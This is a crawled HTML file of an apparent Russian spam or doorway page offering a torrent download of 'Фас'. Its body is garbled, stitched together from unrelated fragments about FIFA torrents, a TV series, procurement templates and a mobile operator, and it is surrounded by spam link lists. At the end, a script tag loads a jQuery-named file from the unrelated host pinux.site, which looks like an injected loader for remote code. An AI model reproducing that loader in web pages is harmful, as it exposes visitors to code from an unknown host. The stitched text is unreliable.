

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aepiezeihi.clementdionet.com/crgc-fas-skachat-torrent.html
body_size: 2512
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Фас скачать торрент - aepiezeihi.clementdionet.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aepiezeihi.clementdionet.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Фас скачать торрент</h2>
                            </header>
                            <p>Скачать FIFA 1. 4 (2. RUS) - бесплатно через торрент (torrent)Появившись в конце 2. FIFA 1. 4 стал. Мост, связывающий Россию и Эстонию, внезапно погружается в темноту. Когда свет зажигается. Данную рекомендацию мы даем для того, чтобы в последствии при установке или замене. Похожие статьи. Скачать бесплатно шаблоны и примеры документов по 44 фз; Как составить. Недавно я писал о том, как я попал на разводилово от МТС, случайно купив у них 100 Мб траффика. 
История. 12 мая 2008 года Федеральная служба по надзору в сфере массовых коммуникаций, связи. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="crgc-v-kakoy-programme-delat-flesh-animaciyu.html">В какой программе делать флеш анимацию</a></li>
                                <li><a href="crgc-prezentaciya-gory-i-ravniny-zemli.html">Презентация горы и равнины земли</a></li>
                                <li><a href="crgc-skachat-pesni-gigi-finizio.html">Скачать песни gigi finizio</a></li>
                                <li><a href="crgc-istoricheskaya-spravka-o-aleksandre-nevskom-kratkoe-soderzhanie.html">Историческая справка о александре невском краткое содержание</a></li>
                                <li><a href="crgc-gdz-po-himii-po-uchebniku-gabrielyana.html">Гдз по химии по учебнику габриеляна</a></li>
                                <li><a href="crgc-silnye-otvoroty-starye-knigi-porchi.html">Сильные отвороты старые книги порчи</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Blog Archives - fulpopular.</li>
<li>Мост сезон 1 (2018) смотреть онлайн или скачать сериал.</li>
<li>topikiretro</li>
<li>Как подать заявку на аукцион Сбербанк АСТ СВ Тендер.</li>
<li>Роскомнадзор — Википедия.</li>
<li>МТС Безлимитище — отучаем от жадности: платная раздача.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-skachat-torrent-filma-sudnaya-noch-2.html">Скачать торрент фильма судная ночь 2</a></li>
                                            <li><a href="crgc-steppenwolf-at-your-birthday-party.html">Steppenwolf at your birthday party</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-dinastiya-tyudorov-v-anglii-shema.html">Династия тюдоров в англии схема</a></li>
                                            <li><a href="crgc-from-seyv.html">Фром сейв</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-skachat-gost-r-iso-mek-17025-2009.html">Скачать гост р исо мэк 17025 2009</a></li>
                                            <li><a href="crgc-minusovki-na-vkm-onlayn.html">Минусовки на вкм онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-dominion-2-teleserial.html">Доминион 2 телесериал</a></li>
                                            <li><a href="crgc-gost-limon.html">Гост лимон</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
